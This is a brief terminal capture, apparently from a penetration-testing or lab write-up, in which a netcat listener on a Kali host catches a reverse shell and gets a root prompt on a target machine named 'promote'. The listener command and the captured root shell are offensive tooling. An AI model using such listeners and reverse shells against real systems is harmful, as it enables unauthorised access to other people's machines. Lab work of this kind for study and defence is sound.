 root@promote:~
root@thekali:~# nc -lvp 2333
listening on [any] 2333 ...
Warning: forward host lookup failed for promote.cache-dns.local: Unknown host
connect to [192.168.77.128] from promote.cache-dns.local [10.8.163.224] 65004
[root@promote ~]#